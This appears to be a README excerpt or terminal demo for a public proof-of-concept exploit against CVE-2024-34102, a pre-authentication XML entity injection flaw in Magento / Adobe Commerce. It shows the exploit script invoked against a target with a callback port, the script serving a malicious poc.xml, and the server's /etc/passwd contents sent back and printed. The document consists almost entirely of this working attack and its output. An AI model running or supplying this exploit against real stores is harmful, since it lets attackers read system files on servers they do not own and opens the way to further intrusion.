 root@b0x:~# python3 cve-2024-34102.py -ip -p 8081 -u -r /etc/passwd
CVE-2024-34102
→ POC for CVE-2024-34102. A pre-authentication XML entity injection issue in Magento / Adobe Commerce.
→ By: x.com/mohamednab1l
→ Use this wisely.
2024-06-27 21:53:50 [INFO] Existing poc.xml file removed.
2024-06-27 21:53:50 [INFO] New poc.xml file created.
2024-06-27 21:53:50 [INFO] Serving HTTP on port 8081
- - [27/Jun/2024 21:53:51] "GET /poc.xml HTTP/1.1" 200 -
2024-06-27 21:53:51 [VLUN] DATA Received.
2024-06-27 21:53:51 [VLUN] Received file contents:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin